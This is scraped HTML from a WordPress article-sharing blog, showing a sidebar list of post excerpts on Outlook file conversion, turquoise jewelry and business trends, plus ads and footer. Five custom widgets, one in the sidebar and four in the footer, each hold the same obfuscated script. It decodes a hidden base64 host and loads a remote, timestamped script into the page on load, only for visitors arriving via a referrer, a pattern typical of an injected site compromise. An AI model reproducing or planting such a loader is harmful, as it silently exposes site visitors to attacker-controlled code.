						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="osttopst" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst.jpg.pagespeed.ic.6KE75Col3H.webp 1640w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-768x433.jpg.pagespeed.ic.0iPE-yzv21.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-1536x865.jpg.pagespeed.ic.uWlujBM30C.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-1100x620.jpg.pagespeed.ic.OMTGsiRDiz.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-700x400.jpg.pagespeed.ic.pJtwu5nhoC.webp 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-45x25.jpg.pagespeed.ic.YmtCanSl6q.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" class="heading-title-link">
							How Do I Convert Outlook OST files into PST Format?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" class="screen-reader-link">
						Summary: If an Outlook OST file exceeds its specified size limit, it may become corrupted. It becomes difficult to examine the data in an OST file using Outlook under such circumstances. Thus, how can people use Outlook to retrieve their crucial data that is stored inside inaccessible OST files? Let&#8217;s go investigate now. We are [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/rosefresh" title="Posts by rosefresh" rel="author">rosefresh</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2023-12-22T15:30:30+05:30">December 22, 2023</time><time class="modify-date updated hide hidden d-none" datetime="2023-12-22T15:32:10+05:30">December 22, 2023</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-do-i-convert-outlook-ost-files-into-pst-format%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173256">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165134 post type-post status-publish format-standard hentry category-marketing tag-business tag-business-trends-2021 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/">
					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="business-trends-2021 (1)-b1aa93ed" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-55x55.jpg.pagespeed.ic.I8mVZYJJuW.webp 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-700x700.jpg.pagespeed.ic.6zc7_UhOxJ.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-350x350.jpg.pagespeed.ic.MLum9AohXu.webp 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-240x240.jpg.pagespeed.ic.0Xzxgnhql4.webp 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-100x100.jpg.pagespeed.ic.4qilcsc5Sa.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/01/128x85xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.ZNxcQlcg_E.webp" class="skip-lazy wp-post-image" alt="business-trends-2021 (1)-b1aa93ed" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.TjVB2ts_gg.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-768x512.jpg.pagespeed.ic.bfFMKEtJxN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-1536x1024.jpg.pagespeed.ic.PdUDgSOWp-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-2048x1365.jpg.pagespeed.ic.4yts9swSv-.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-45x30.jpg.pagespeed.ic.11lKqMZSzJ.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="heading-title-link">
							8 Biggest Business Trends For 2021						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="screen-reader-link">
						2020 has been a year that represents aggressive and sustained volatility with a confluence of unexpected situations, including economic shifts and market disturbance confluence. The COVID-19 pandemic forces businesses to adjust their methods of operations to ensure survival. These adjustments become the trajectory and guidance of what 2021 should look like and what companies should [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-01-27T04:26:42+05:30">January 27, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T02:01:56+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-biggest-business-trends-for-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165134">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"addff83fc2","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=7840072c37","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.2.6" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
